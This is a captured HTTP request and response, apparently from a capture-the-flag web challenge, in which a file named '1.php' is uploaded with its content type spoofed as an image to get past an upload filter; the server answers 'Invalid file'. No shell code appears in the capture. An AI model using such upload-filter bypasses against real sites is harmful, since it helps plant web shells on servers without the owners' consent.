 POST /web9/index.php HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://120.24.86.145:8002/web9/
Cookie: PHPSESSID=c439sal8aqdga0vvjl40b89gfnl4s3b9
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------12728530824038
Content-Length: 287
-----------------------------12728530824038
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
-----------------------------12728530824038
Content-Disposition: form-data; name="submit"
Submit
-----------------------------12728530824038--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 30 Apr 2018 05:19:27 GMT
Content-Type: text/html
Connection: close
Content-Length: 269
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
Invalid file <br />